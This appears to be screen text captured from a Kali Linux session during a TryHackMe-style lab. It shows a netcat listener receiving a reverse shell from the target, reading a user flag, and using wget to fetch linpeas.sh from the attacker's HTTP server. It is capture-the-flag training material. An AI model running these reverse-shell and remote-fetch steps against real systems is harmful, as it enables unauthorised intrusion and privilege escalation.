 Discord
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2021.2-vmwar...
Kali-Linux-2021.3-vmware-am...
macOS 11.1
NOTAS.ctb - /home/kali/...
Directory listing for / - M...
kali@kali: ~/Downloads/...
linPEAS
08:03 PM
kali@kali: ~/Downloads/THM
File Actions Edit View Help
(kali㉿kali)-[~/Downloads/THM]
$ nc -lvp 8081
1
listening on [any] 8081 ...
10.10.229.60: inverse host lookup failed: Unknown host
connect to [10.2.29.193] from (UNKNOWN) [10.10.229.60] 55266
/bin/sh: 0: can't access tty; job control turned off
$ clear
TERM environment variable not set.
$ ls /home/
bill
$ ls /home/bill
user.txt
$ cat /home/bill/user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$ sudo -l
sudo: no tty present and no askpass program specified
$
$ which wget
/usr/bin/wget
$ wget http://10.2.29.193/linpeas.sh
Traceback (most recent call last):
File "/usr/lib/python3.9/socketserver.py", line 650, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.9/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.9/http/server.py", line 653, in __init__
super().__init__(*args, **kwargs)
File "/usr/lib/python3.9/socketserver.py", line 720, in __init__
self.handle()
File "/usr/lib/python3.9/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.9/http/server.py", line 415, in handle_one_request
method()
File "/usr/lib/python3.9/http/server.py", line 657, in do_GET
f = self.send_head()
File "/usr/lib/python3.9/http/server.py", line 713, in send_head
self.send_error(HTTPStatus.NOT_FOUND, "File not found")
File "/usr/lib/python3.9/http/server.py", line 482, in send_error
self.wfile.write(body)
File "/usr/lib/python3.9/socketserver.py", line 799, in write
self._sock.sendall(b)
BrokenPipeError: [Errno 32] Broken pipe
127.0.0.1 - - [05/Oct/2021 20:02:54] "GET /linpeas.sh HTTP/1.1" 200 -
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
07:03 p. m.
05/10/2021
7:03 PM
10/5/2021
2